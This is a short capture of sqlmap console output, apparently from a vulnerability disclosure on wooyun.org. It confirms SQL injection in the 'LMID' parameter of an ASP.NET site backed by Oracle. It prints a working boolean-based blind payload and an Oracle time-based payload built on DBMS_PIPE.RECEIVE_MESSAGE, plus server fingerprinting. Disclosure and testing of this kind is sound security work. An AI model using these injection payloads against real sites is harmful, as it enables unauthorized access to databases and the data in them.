 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
ny)? [y/N]
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Place: GET
Parameter: LMID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LMID=86' AND 8340=8340 AND 'TAcW'='TAcW
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LMID=86' AND 9685=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(80)||CHR(
83)||CHR(121),5) AND 'UFgJ'='UFgJ
---
[19:39:56] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:39:56] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 44 times
[19:39:56] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org